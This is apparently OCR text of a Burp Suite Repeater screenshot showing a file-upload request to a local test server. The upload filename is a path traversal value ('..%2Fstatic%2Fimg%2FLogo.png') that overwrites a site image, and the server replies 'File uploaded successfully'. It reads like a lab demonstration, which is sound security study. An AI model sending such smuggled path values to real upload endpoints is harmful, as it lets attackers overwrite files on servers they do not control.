 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------359324913212932239632243509049
8 Content-Length: 36380
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------359324913212932239632243509049
19 Content-Disposition: form-data; name="file"; filename="..%2Fstatic%2Fimg%2FLogo.png"
20 Content-Type: image/png
21
22 ÿØÿàJFIFHHÿÛC
23
Response
Pretty Raw Hex Render \n
71 <div class="panel-body">
72 <div class="col-md-6">
73 <form method="post" action="" enctype="multipart/form-data">
74 <input type="file" name="file"/>
<br/>
75 <button class="btn btn-primary" type="submit">
Submit Button
</button>
76 </div>
77 </form>
78 </div>
79 </div>
80 </div>
<!-- /.col-->
81 </div>
<!-- /.row -->
82
83 File uploaded successfully
84
85 </div>
<!--/.main-->
86
87 <script src="/js/jquery-1.11.1.min.js">
</script>
88 <script src="/js/bootstrap.min.js">
</script>
89 <script src="/js/bootstrap-datepicker.js">
</script>
90 <script
INSPECTOR